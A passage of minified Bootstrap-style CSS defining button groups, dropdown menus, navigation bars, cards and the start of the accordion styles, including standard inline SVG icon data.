#000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:0.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23052c65'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) 